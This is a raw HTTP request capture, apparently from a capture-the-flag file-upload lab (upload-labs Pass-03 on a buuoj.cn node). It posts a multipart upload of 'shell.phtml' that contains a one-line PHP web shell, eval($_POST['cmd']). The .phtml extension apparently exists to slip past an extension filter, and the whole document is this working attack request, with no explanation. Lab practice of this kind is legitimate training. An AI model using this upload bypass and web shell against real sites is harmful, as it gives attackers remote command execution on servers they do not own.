 POST /Pass-03/index.php HTTP/1.1
Host: 41db14d4-debb-47ba-980b-d814a14acc05.node5.buuoj.cn:81
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://41db14d4-debb-47ba-980b-d814a14acc05.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Priority: u=0, i
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------100664623126066342292760994033
Referer: http://41db14d4-debb-47ba-980b-d814a14acc05.node5.buuoj.cn:81/Pass-03/index.php
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Content-Length: 388
-----------------------------100664623126066342292760994033
Content-Disposition: form-data; name="upload_file"; filename="shell.phtml"
Content-Type: application/octet-stream
<?php eval($_POST['cmd']);?>
-----------------------------100664623126066342292760994033
Content-Disposition: form-data; name="submit"
上传
-----------------------------100664623126066342292760994033--